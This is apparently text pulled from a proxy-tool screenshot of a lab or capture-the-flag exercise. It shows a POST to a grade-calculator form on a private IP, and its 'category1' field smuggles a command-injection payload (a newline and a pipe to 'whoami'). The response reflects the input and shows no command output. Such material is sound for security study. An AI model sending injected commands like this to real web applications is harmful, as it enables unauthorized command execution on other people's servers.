 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 175
9 Origin: http://10.10.11.253
10 Connection: keep-alive
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 category1=tanades%0a|whoami&grade1=1&weight1=20&category2=a&grade2=1&weight2=20&category3=a&grade3=1&weight3=20&category4=a&grade4
=1&weight4=20&category5=a&grade5=1&weight5=20
Response
Pretty Raw Hex Render
\n
98 <input type="text" id="category4" name="category4" required>
99 </td>
100 <td>
101 <input type="number" id="grade4" name="grade4" min="0" max="100" required>
102 </td>
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
tanades
123 |whoami: 0%
</p>